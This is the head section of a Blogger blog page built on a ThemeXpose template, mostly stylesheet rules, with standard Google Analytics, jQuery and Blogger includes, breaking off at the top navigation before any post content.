a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
